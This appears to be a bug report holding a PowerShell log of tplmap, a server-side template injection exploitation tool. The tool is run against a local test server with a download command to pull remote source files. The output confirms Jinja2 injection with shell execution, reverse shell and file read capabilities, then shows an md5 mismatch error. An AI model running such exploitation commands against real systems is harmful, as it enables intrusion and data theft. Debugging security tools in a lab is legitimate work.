 PS D:\tools\tplmap-master> python2.exe .\tplmap.py -u http://192.168.1.8:8000/?name=9 --download ./app.py ./test.py
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[*][plugin] Remote file md5 mismatch, check manually
PS D:\tools\tplmap-master> ls

    目录: D:\tools\tplmap-master

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        2021/10/15      1:14                burp_extension
d-----         2021/11/8     23:24                core
d-----        2021/10/15      1:14                docker-envs
d-----         2021/11/8     23:24                plugins
d-----        2021/10/15      1:14                tests
d-----         2021/11/8     23:24                utils
------        2021/10/15      1:14            580 .gitignore
------        2021/10/15      1:14             67 .travis.yml
------        2021/10/15      1:14             54 burp_extension.py
------        2021/10/15      1:14            290 config.yml
------        2021/10/15      1:14          35141 LICENSE.md
------        2021/10/15      1:14           7196 README.md
------        2021/10/15      1:14            107 requirements.txt
-a----         2021/11/8     23:41            269 test.py
------        2021/10/15      1:14            716 tplmap.py

PS D:\tools\tplmap-master>